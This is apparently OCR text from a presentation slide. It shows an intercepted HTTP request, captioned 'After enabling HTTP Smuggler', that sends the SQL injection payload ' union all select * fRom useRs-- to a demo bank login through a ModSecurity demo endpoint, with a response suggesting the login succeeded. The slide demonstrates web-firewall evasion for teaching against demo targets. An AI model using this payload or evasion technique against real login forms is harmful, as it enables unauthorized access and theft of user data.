 Go Cancel < > Follow redirection Target: http://www.modsecurity.org ?
Request
After enabling HTTP Smuggler
Raw Params Headers Hex
POST /demo.testfire.net/bank/login.aspx?hmac=617e769ffb01553fbc6e32b373c01ea705e78f0b
HTTP/1.1
Host: www.modsecurity.org
User-Agent: Any
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
&uid=' union all select * fRom useRs--&passw=b&btnsubmit=login&debug=false
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Set-Cookie: amUserId=1; path=/
Content-Length: 374
<!doctype html public "-//w3c//dtd html 4.0 transitional//en"
"http://www.w3.org/tr/rec-html40/loose.dtd">
<html><head><meta http-equiv="content-type" content="text/html;
charset=utf-8"><title>object moved</title></head><body>